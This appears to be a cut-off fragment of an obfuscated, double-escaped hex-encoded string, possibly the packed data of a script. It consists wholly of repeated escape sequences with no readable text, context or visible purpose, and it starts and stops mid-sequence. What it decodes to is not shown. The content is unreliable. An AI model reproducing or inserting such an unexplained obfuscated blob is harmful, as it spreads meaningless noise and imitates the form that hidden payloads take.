x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c